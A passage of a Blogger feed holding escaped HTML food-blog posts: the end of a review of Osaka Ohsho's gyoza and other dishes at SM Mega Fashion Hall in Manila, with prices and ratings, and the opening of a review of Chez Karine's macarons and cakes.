src=\"https:\/\/farm4.staticflickr.com\/3753\/13946125583_f5e843352b_z.jpg\" width=\"575\" alt=\"Nori Gyoza (6 pieces - P190; 12 pieces P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Nori Gyoza (P190 for 6 pieces; P380 for 12 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI already have high marks for the original variant, but this \u003Cb\u003E\u003Ci\u003ENori Gyoza\u003C\/b\u003E\u003C\/i\u003E is undoubtedly my most favorite among the bunch. Just like its original sibling, every piece also has that delicate crispiness from being pan-fried to just the right temperature.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3789\/13922958611_bbf814f5b1_z.jpg\" width=\"575\" alt=\"Osaka Ohsho Nori Gyoza SM Mega Fashion Hall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESee the nori pieces inside this Nori Gyoza?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhat made this different from the other variants is the nori or dried seaweed tucked with the meat filling. I've always loved nori so no wonder I went gaga over this gyoza. Actually, even if you're not much of a nori fan, give this a try. It'll blow you away!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7175\/13946080945_9bcdb8aafe_z.jpg\" width=\"575\" alt=\"Cheese Gyoza (6 pieces - P190; 12 pieces P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Cheese Gyoza (P190 for 6 pieces; P380 for 12 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe last variant is the \u003Cb\u003E\u003Ci\u003ECheese Gyoza\u003C\/b\u003E\u003C\/i\u003E which obviously has cheese combined with the meat and veggie filling. Like the other 2 gyoza variants, this too had a good gyoza skin, as well as wrapper-filling ratio. It just goes to show that every serving of gyoza at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E has been consistent. And while I still prefer the nori one, this is another must-order if you visit this restaurant. \u003Ci\u003E(Actually, you should try every variant!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2910\/13922963971_ca756e9e3a_z.jpg\" width=\"575\" alt=\"Osaka Ohsho Gyoza Takeout Box SM Megamall Mega Fashion Hall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EGotta love this cute Osaka Ohsho gyoza takeout box!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhile I highly recommend to eat the gyoza inside the restaurant \u003Ci\u003E(Everything's better eaten when freshly cooked!)\u003C\/i\u003E, I can still say that \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E Japanese dumplings are still quite good even for takeout. Of course, not as good as if you eat them right after they're served. I got to take home our gyoza leftovers during this trip, and while the skin wasn't as delicately crisp as when I had it at the resto, every piece was still very tasty.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EOther Dishes at Osaka Ohsho\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen we visited \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, we were given an exclusive lunch set to try out the other good dishes of the restaurant apart from their bestselling gyozas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3777\/13946135343_c04f6d0444_z.jpg\" width=\"575\" alt=\"Black Vinegar Chicken (P350)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Black Vinegar Chicken (P350)\u003C\/b\u003E\u003Cbr \/\u003E\nPhoto is just a sampler. Actual serving size is definitely bigger.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm a big fan of black vinegar. I love eating it with xiao long bao. I actually put it in every dimsum I can ever think of! So when we were served with the \u003Cb\u003E\u003Ci\u003EBlack Vinegar Chicken\u003C\/b\u003E\u003C\/i\u003E, I just knew I'll instantly be a fan. And I did! It's hard to accurately describe the taste. It's sweet, savory and slightly sour, but it's definitely far from the famous Chinese sweet and sour dish that I'm just not a fan of. \u003Ci\u003E(Sorry sweet and sour pork fans! No offense.)\u003C\/i\u003E It oozes with all the good things about black vinegar, and it's also slightly crispy on the outside and very tender on the inside. Another winner for me!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3801\/13922969631_c3391c14c9_z.jpg\" width=\"575\" alt=\"Crab Cream Croquettes (P225 for 2 pieces)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3738\/13922971991_44b54bacd7_z.jpg\" width=\"575\" alt=\"Crab Cream Croquettes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECrab Cream Croquettes (P225 for 2 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also got to try the \u003Cb\u003E\u003Ci\u003ECrab Cream Croquette\u003C\/b\u003E\u003C\/i\u003E which is a filling appetizer made from a crispy panko shell that oozes with creamy goodness. While I really love how this is so small yet so hearty, so creamy and so crispy at the same time, it was a shame the crab flavor wasn't that potent. It's still pretty good though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3743\/13946543694_2e0f05f38f_z.jpg\" width=\"575\" alt=\"Miso Soup and Chahan\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMiso Soup and Chahan to complete the lunch set\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOf course, lunch wouldn't be complete without these 2 -- one of my most favorite soups, the simple but tasty \u003Cb\u003E\u003Ci\u003EMiso Soup\u003C\/b\u003E\u003C\/i\u003E, and the Japanese fried rice \u003Ci\u003E(which you can order a la carte for P240 for a big bowl good for 2)\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EChahan\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3777\/13922994966_2d06f66e4c_z.jpg\" width=\"575\" alt=\"Fuwatoro Tenshin Han (P310)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Fuwatoro Tenshin Han (P310)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you want to take your rice to a whole new level, go for the \u003Cb\u003E\u003Ci\u003EFuwatoro Tenshin Han\u003C\/b\u003E\u003C\/i\u003E. Not to be confused with the bald DBZ character, this dish is one of \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E signature items made from premium Japanese Koshikari, a type of super premium Japonica rice enveloped in a super fluffy omelette, and bathed in a rich gravy. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm already happy with just regular Japanese rice. But for those very particular with their rice, this is the real deal! Every grain is super soft that it'd feel like chewing pillows. And don't get me started on the uber fluffy egg! It's definitely the fluffiest omelette I've ever had in my entire life! This is definitely a meal on its own. Very hearty. However, it's more on the texture than flavor, so you might want to eat this with a viand, or an order of gyoza.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3756\/13946153003_3c7eec09b1_z.jpg\" width=\"575\" alt=\"Kushi Age Katsu (P335)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKushi Age Katsu (P335)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI didn't have any of these anymore as I was already getting full. But if you're into fried things or if you have kids with you, you might want to check out the \u003Cb\u003E\u003Ci\u003EKushi Age Katsu\u003C\/b\u003E\u003C\/i\u003E. It has an assortment of deep-fried pork, chicken, seafood and vegetables on skewers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I was almost full at this point, thanks to the filling dishes plus my heavy choice of drink, a \u003Cb\u003E\u003Ci\u003EMatcha Milk Smoothie (P125)\u003C\/b\u003E\u003C\/i\u003E, I still managed to leave room for dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5306\/13923003236_8e50f40965_z.jpg\" width=\"575\" alt=\"Japanese Parfait with Homemade Ice Cream (P280) and Homemade Japanese Ice Cream (P125 per scoop)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJapanese Parfait with Homemade Ice Cream (P280)\u003C\/b\u003E\u003Cbr \/\u003E\nand \u003Cb\u003EHomemade Japanese Ice Cream (P125 per scoop)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor dessert, we had the \u003Cb\u003E\u003Ci\u003EJapanese Parfait\u003C\/b\u003E\u003C\/i\u003E which has cornflakes as base, topped with fresh mango balls, black sesame and matcha green tea ice cream, whipped cream and chocolate drizzle. You can also order their homemade ice cream per scoop.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2920\/13946558904_dc4e5bc74a_z.jpg\" width=\"575\" alt=\"Banana Tempura with Homemade Japanese Ice Cream (P330)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBanana Tempura with Homemade Japanese Ice Cream (P330)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOur companions had the \u003Cb\u003E\u003Ci\u003EBanana Tempura\u003C\/b\u003E\u003C\/i\u003E with 3 scoops of \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E homemade ice cream in black sesame and matcha green tea. Simple yet a satisfying ending to a hearty Japanese lunch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs a Japanese food lover, I'm so glad that Osaka Ohsho has finally come to Manila! While I still love restaurants who offer wide chopsuey-style menu, there's something about specialty restaurants that's so assuring. Seeing how katsu houses and ramen shops are thriving, it just goes to show that restaurants that put more focus on what they specialize in can create, and even sustain, a hype. Actually, I don't think they're just hyped. They're good that's why people flock in them. The same goes for Osaka Ohsho which left me wanting for more. Their gyozas, especially the nori variant, is my favorite gyoza of all time. So to my favorite gyoza resto, see you again soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOsaka Ohsho, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(0917) 828-5011 \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/osakaohshoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3908586119075539924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3908586119075539924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3908586119075539924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html","title":"Osaka Ohsho: World's #1 Gyoza now at SM Mega Fashion Hall!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i60.tinypic.com\/35029sp_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8063574492798876789"},"published":{"$t":"2014-02-26T16:33:00.000+08:00"},"updated":{"$t":"2014-03-05T16:42:58.139+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macarons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Chez Karine: Macarons \u0026 More at SM Mega Fashion Hall"},"content":{"type":"html","$t":"Even when I'm doing a certain diet, or pushing myself to go eat and live healthier, there's one thing that never fails to hold me back. You can take away my rice, pasta and bread. You can even take away my bacon! \u003Ci\u003E(Yes, I'm not kidding! Bacon!)\u003C\/i\u003E But don't you ever strip me away of desserts! I'll even agree to workout harder just to keep me my sweets!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine SM Megamall\" src=\"https:\/\/farm8.staticflickr.com\/7300\/12793690395_7939a75082_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd I actually did that after being treated with tons of goodies from \u003Cb\u003EChez Karine's\u003C\/b\u003E newest branch at SM Mega Fashion Hall, which if you didn't know yet, is the latest expansion of SM Megamall. Owned by pastry chef Karen Yang-Chiang, \u003Cb\u003EChez Karine\u003C\/b\u003E which translates to \"at Karen's place\" and has been famous for its macarons, is a neighborhood bakery that first opened in Serendra. I've been to the place a few times now, but not as often as I'd want to. However, now that \u003Cb\u003EChez Karine\u003C\/b\u003E can already be found in SM Megamall, I don't have an excuse anymore not to frequent the shop.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETrivia: It's pronounced 'shey-karin', not 'shez-karin'. Learned that just recently. Hehe!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine SM Megamall Fashion Hall\" src=\"http:\/\/farm4.staticflickr.com\/3726\/12794128844_ba480d081d_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Chez Karine SM Megamall D\" src=\"https:\/\/c1.staticflickr.com\/3\/2842\/12793711375_16471aa3b3_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCompared to \u003Cb\u003EChez Karine's\u003C\/b\u003E Serendra store which can only sit about 10 people, the new branch is bigger and seems more like a cafe than just a plain dessert shop. There are tables for four, a counter seating, and even a couch for those who prefer a more relaxed dessert-eating and chatting session. Facing the entrance also stands the cashier, as well as the glass display chiller where you can pleasurably ogle at the shop's fine treats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/c3.staticflickr.com\/3\/2843\/12945278224_78a7c80c99_b.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Chez Karine Menu\"\u003E\u003Cimg src=\"http:\/\/c3.staticflickr.com\/3\/2843\/12945278224_78a7c80c99_z.jpg\" width=\"575\" alt=\"Chez Karine Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Macarons\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI got to try several flavors of \u003Cb\u003EChez Karine's\u003C\/b\u003E macaron already. And three of which I always get when I'm at Serendra are their dark chocolate, pistachio and earl grey flavors. However, Chef Karen has developed even more interesting variants!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine Macarons (P55 each)\" src=\"http:\/\/i59.tinypic.com\/2568dmt.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERed Velvet, ✓ Maple Bacon, ✓ Black Sesame,\u003C\/b\u003E\u003Cbr \/\u003E\nand \u003Cb\u003E✓ Matcha Red Bean Macarons (P55 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESome of the newest seasonal flavors of \u003Cb\u003EChez Karine's\u003C\/b\u003E macarons are these four. They might seem priced a little steep, but their quality and even their size justifies the price tag. Each one of them is airy, with a crisp yet delicate outer layer, and a slightly chewy interior. All four also stayed true to their flavor, and don't taste artificial at all.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ERed Velvet -\u003C\/b\u003E\u003C\/i\u003E I love red velvet cakes, cupcakes, anything, and this wasn't an exception! You get a nice cocoa flavor with hints of cream cheese. Every bite also gives off just the right amount of sweetness.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMaple Bacon -\u003C\/b\u003E\u003C\/i\u003E I don't normally fall for bacon-infused desserts as most of them don't taste like bacon anyway. Some just use the texture, but I haven't encountered one that really gave off a bacon flavor. Not until I met this macaron. Every bite just oozes with salty and slightly sweet maple goodness. There are bits of bacon too for added texture. Definitely a must-try!\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EBlack Sesame -\u003C\/b\u003E\u003C\/i\u003E I love black sesame in desserts, and this is another one of my favorites. The black sesame gives off a nutty, slightly toasted flavor that goes really well with the creamy profile of the vanilla-based macaron.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMatcha Red Bean -\u003C\/b\u003E\u003C\/i\u003E I have to admit, I'm torn between the maple bacon, and this particular flavor if you'll ask me which macaron is my favorite. I've always loved the combination of matcha and red bean -- bitter and sweet, a little grassy and slightly nutty. And this macaron didn't fail to bring out the best in this popular Japanese combo. Every component is well-balanced, and not one note is overpowering. If you love matcha, then this is a must-order!\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/4\/3833\/12794152044_7f5830bc3c_z.jpg\" width=\"575\" alt=\"Chez Karine Macaron Ice Creams (P70 each)\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dark Chocolate, ✓ Vanilla Bean,\u003C\/b\u003E and \u003Cb\u003E✓ Salted Caramel Macaron Ice Cream (P70 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother addition to \u003Cb\u003EChez Karine's\u003C\/b\u003E list of sweet treats is the macaron ice cream which comes in three different variants. These macaron ice cream sandwiches have the same light and airy macaron buns, but with a thick ice cream filling in between.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EDark Chocolate -\u003C\/b\u003E\u003C\/i\u003E I've always been in love with \u003Cb\u003EChez Karine's\u003C\/b\u003E dark chocolate macaron, so it wasn't surprising that I also dig its macaron ice cream version. Rich, dark and uncloyingly sweet, this is a perfect treat that's sure to brighten you up even on bad days.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EVanilla Bean -\u003C\/b\u003E\u003C\/i\u003E I'd definitely have this vanilla flavor again when I'm looking for something familiar yet equally as satisfying. It's light, creamy and a safe choice if you don't know which one to get.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ESalted Caramel -\u003C\/b\u003E\u003C\/i\u003E This is probably the most interesting flavor out of the three. Not that I haven't had salted caramel ice cream before, but it's the fact that this macaron ice cream doesn't come off as salted caramel for me. Even my friends agreed that it has more of a coffee note. Nevertheless, it's a really good variant, and perfect to pair with coffee.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Cakes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThink we only had macarons? I told you we had tons of desserts at \u003Cb\u003EChez Karine\u003C\/b\u003E! So after sampling the macarons and macaron ice cream sandwiches, we had a taste of the cakes next. My choice of drink for this session might be off. But, can you blame me? I just wanted to cool down after a hot and humid trip on the bus and MRT.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7342\/12793734655_6716051b00_z.jpg\" height=\"427\" alt=\"Yuzu Slush (P130)\"\u003E \u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7416\/12794165754_cdde6c1b09_z.jpg\" height=\"427\" alt=\"Mango Caramella (P165)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYuzu Slush (P130)\u003C\/b\u003E and \u003Cb\u003EMango Caramella (P165)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of the cakes we sampled was the \u003Ci\u003E\u003Cb\u003EMango Caramella\u003C\/b\u003E\u003C\/i\u003E which had layers of fresh mango mousse, mango jelly, caramel mousse, and chocolate sponge cake with ladyfinger sponge and a nutty cashew crust. With this many layers, you're bound to enjoy different textures and play of flavors that go cohesively together. Every forkful was light, fruity and slightly sweet. This is definitely a nice, refreshing cake perfect for summer!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7395\/12794173814_2119813d4b_z.jpg\" width=\"575\" alt=\"Chocolate Earl Grey Igloo (P200)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chocolate Earl Grey Igloo (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext, we had the \u003Cb\u003E\u003Ci\u003EChocolate Earl Grey Igloo\u003C\/b\u003E\u003C\/i\u003E, a dome-shaped cake with bittersweet chocolate and earl grey mousse, and a chocolate biscuit base. I like my chocolate more bitter than sweet, and that's probably one reason why I love this cake so much. The rich and dark chocolate mousse also blends really well with the earl grey layer. And of course, the biscuit base doesn't only hold the cake together, but also gives an enjoyable crunch. Whether or not you're a fan of earl grey, this cake is definitely a must-try!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg 